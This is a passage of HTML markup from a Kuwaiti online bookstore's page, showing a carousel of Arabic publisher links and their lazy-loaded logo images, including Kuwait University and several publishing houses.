									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="باندا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بيت الكتب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بيت الكتب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة الخليج للعلوم والتكنولوجيا" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الخليج للعلوم والتكنولوجيا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الكويت" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جروس برس ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b1%d9%88%d8%b3-%d8%a8%d8%b1%d8%b3-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جروس برس ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جسور للترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جسور للترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="حواديت للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ad%d9%88%d8%a7%d8%af%d9%8a%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="حواديت للنشر والترجمة والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="خطوط للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ae%d8%b7%d9%88%d8%b7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="خطوط للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أثر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ab%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أثر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اكتب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الجيل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الجيل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحامد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحامد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكايات للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكايات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحياة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحياة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرسم بالكلمات للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="960" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرسم بالكلمات للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار السندباد" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a8%d8%a7%d8%af/">
									
									دار السندباد
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق عمان" href="https://online.thatalsalasil.com.kw/publishers/%d9%84%d9%88%d8%ac%d9%88-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d8%b9%d9%85%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق عمان" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الطلائع للنشر والتوزيع والتصدير" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a6%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%aa%d8%b5%d8%af%d9%8a%d8%b1/" class="wd-fill"></a>
									
